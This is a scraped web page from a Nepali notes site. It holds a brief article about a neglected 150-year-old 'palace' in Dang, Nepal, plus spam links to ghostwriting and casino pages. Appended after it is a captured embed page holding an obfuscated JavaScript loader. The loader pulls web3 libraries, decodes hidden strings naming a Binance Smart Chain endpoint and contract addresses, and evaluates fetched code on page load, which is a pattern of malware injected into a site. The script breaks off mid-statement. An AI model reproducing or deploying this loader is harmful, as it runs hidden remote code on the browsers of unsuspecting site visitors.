!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/5317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/5317" />
<link rel='shortlink' href='https://notesnepal.com/?p=5317' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F5317" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F5317&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>55-Story Palace In Dang Nepal</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p>55-Story Palace  Dang. In Bhaktapur, there is another &#8216;palace&#8217; reminiscent of the 55-story palace built during the reign of King Jitamitra Malla. Located in Gadhwa village municipality ward no. 3. The building was constructed 150 years ago with the help of carpenters from India. According to the local senior citizens, they came to Kaligarh from Gorakhpur, India and also from Balarampur near Tulsipur.</p>
<p>Although wood, brick and plaster materials were used locally, Kaligarh was imported from India as it was built in a modern way .Construction of the building began in 1918. It is said that the building took nine years to complete. Jokhan Prasad, the father of politician Parshunarayan Chaudhary, had built the building. 55-Story Palace</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5318" src="https://notesnepal.com/wp-content/uploads/2020/10/1563622065IMG_1735.jpg" alt="" width="1200" height="800" srcset="https://notesnepal.com/wp-content/uploads/2020/10/1563622065IMG_1735.jpg 1200w, https://notesnepal.com/wp-content/uploads/2020/10/1563622065IMG_1735-768x512.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/10/1563622065IMG_1735-375x250.jpg 375w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>The building in Deukhuri is environmentally friendly. The middle part of the building is left open. The other parts are decorated with very attractive woodwork. The shape of the building is like a palace where kings and emperors live. The structure also has a hint of a virgin house. Woodwork is seen in it as it was in Hanumandhoka Durbar. 55-Story Palace</p>
<p>Weeds have started growing in the rooms of the building. Dhamira has started eating wood. The woodwork used in the building has not deteriorated yet. It has not been protected. No initiative has been taken to identify the historical heritage of Deukhuri. Manoj Chaudhary, a member of the family, said that the government did not accept it even though the family members wanted to establish it as a historical heritage along with archeological sites. 55-Story Palace</p>
<div id="attachment_5319" style="width: 1010px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5319" class="size-full wp-image-5319" src="https://notesnepal.com/wp-content/uploads/2020/10/Dang-Darbar-01_3rdkb6PnQW.jpg" alt="55-story palace -Notes Nepal" width="1000" height="563" srcset="https://notesnepal.com/wp-content/uploads/2020/10/Dang-Darbar-01_3rdkb6PnQW.jpg 1000w, https://notesnepal.com/wp-content/uploads/2020/10/Dang-Darbar-01_3rdkb6PnQW-768x432.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/10/Dang-Darbar-01_3rdkb6PnQW-444x250.jpg 444w" sizes="(max-width: 1000px) 100vw, 1000px" /><p id="caption-attachment-5319" class="wp-caption-text">55-story palace</p></div>
<p>The magnificent building, spread over an area of ​​about one bigha, has been overshadowed due to lack of protection. Local Asharam Chaudhary said that the ward and village municipality have not made any effort to make it a museum if the locals show interest in protecting it.</p>
<p>‘The Government of Nepal, Department of Archeology has been providing protection to the 100-year-old historical heritage. The Department of Archeology has done nothing but inspect it once . At that time, the then Rana had filed a public case against Jokhan Prasad for constructing the building, saying that a lion figure was made on the windows and squares of the building.</p>
<p>Kailash Chandra Chaudhary, grandson of builder Jokhan Prasad, said that some family members were not allowed to invest in the protection of the building even after the budget given by the state. Now the family members are preserving this historical heritage. The building is currently awaiting protection. Constituent Assembly member Yogendra Chaudhary lamented that the building was being demolished during the conflict instead of being protected. 55-Story Palace</p>
<div id="attachment_5320" style="width: 1034px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5320" class="size-full wp-image-5320" src="https://notesnepal.com/wp-content/uploads/2020/10/dang-55-jhayale-darbar2.jpg" alt="55-story palace -Notes Nepal" width="1024" height="768" srcset="https://notesnepal.com/wp-content/uploads/2020/10/dang-55-jhayale-darbar2.jpg 1024w, https://notesnepal.com/wp-content/uploads/2020/10/dang-55-jhayale-darbar2-768x576.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/10/dang-55-jhayale-darbar2-333x250.jpg 333w" sizes="(max-width: 1024px) 100vw, 1024px" /><p id="caption-attachment-5320" class="wp-caption-text">55-story palace</p></div>
<p>Along with the 55-storey building in Deukhuri, Jokhan&#8217;s son Parshunarayan Chaudhary had also built another good structure in his settlement. This was a challenge to the state structure. He had built a palace-like structure in Dang. State Assembly member Indrajit Tharu, on the other hand, said that the family members did not allow him to invest in the building due to fear of government property. He said that the state government had tried to invest in the construction of the Tharu Museum but there was a problem due to lack of family consensus.</p>
<p><strong>FAQ&#8217;S</strong></p>
<p><strong>Where is 55-story palace ?</strong></p>
<p><strong>How to reach 55-story palace ? </strong></p>
<p><strong><a href="https://notesnepal.com/archives/3842">Gehendra Shumsher : History About First Scientist Of Nepal</a></strong></p>
<p><strong><a href="http://shorturl.at/ipv48">http://shorturl.at/ipv48</a></strong></p>
<blockquote class="wp-embedded-content" data-secret="gkYbhx70ME"><p><a href="https://notesnepal.com/archives/2536">History Of Nepal : Everything You Want To Know About Nepal &#038; Nepali</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;History Of Nepal : Everything You Want To Know About Nepal &#038; Nepali&#8221; &#8212; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti" src="https://notesnepal.com/archives/2536/embed#?secret=rLrlT3xWEh#?secret=gkYbhx70ME" data-secret="gkYbhx70ME" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
        Tags: <a href="https://notesnepal.com/archives/tag/55-story-palace" rel="tag">55-story palace</a>, <a href="https://notesnepal.com/archives/tag/55-story-palaceinnepal" rel="tag">55-story palaceinnepal</a>, <a href="https://notesnepal.com/archives/tag/dang55-story-palace" rel="tag">dang55-story palace</a>, <a href="https://notesnepal.com/archives/tag/dang55-story-palaceinnepal" rel="tag">dang55-story palaceinnepal</a>, <a href="https://notesnepal.com/archives/tag/palaceinnepal" rel="tag">palaceinnepal</a>, <a href="https://notesnepal.com/archives/tag/where-is-55-story-palace" rel="tag">Where is 55-story palace ?</a>    </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/5317" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/123226"
                <div class="caption">
                    <h4>Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122992"
                <div class="caption">
                    <h4>Neue Krypto-Casinos in Deutschland.2361</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122721"
                <div class="caption">
                    <h4>Sultan Games Регистрация и вход.237 (2)</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script type="text/javascript" src="https://notesnepal.com/wp-includes/js/wp-embed.min.js?ver=6.6.4" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/2536/embed
body_size: 10590
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new 